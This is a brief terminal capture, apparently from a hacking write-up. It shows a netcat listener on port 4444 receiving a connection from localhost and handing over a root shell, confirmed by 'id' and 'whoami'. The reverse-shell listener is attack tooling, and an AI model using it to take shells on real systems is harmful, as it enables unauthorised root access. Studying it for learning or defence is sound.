 alice@gfriEND:~/.my_secret$ nc -l -p 4444 -vvv
Listening on [0.0.0.0] (family 0, port 4444)
Connection from [127.0.0.1] port 4444 [tcp/*] accepted (family 2, sport 45906)
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
#